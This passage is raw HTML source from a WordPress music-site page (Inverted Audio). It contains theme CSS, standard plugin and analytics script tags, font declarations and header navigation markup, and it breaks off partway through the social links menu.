		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://inverted-audio.com/wp-json/wp/v2/posts/48517" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/paAROh-cCx' />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-48517 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
